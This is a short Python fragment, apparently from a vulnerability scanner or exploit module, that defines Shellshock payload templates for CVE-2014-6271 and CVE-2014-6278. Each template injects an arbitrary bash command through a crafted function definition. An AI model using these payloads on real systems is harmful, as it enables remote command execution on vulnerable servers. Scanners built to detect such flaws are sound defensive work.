 def __init__(self):
    self.payloads = [
        '() { :;};echo -e "\\r\\n{{marker}}$(/bin/bash -c "{{cmd}}"){{marker}}"',  # cve-2014-6271
        '() { _; } >_[$($())] { echo -e "\\r\\n{{marker}}$(/bin/bash -c "{{cmd}}"){{marker}}"; }',
        # cve-2014-6278
    ]
    self.valid = None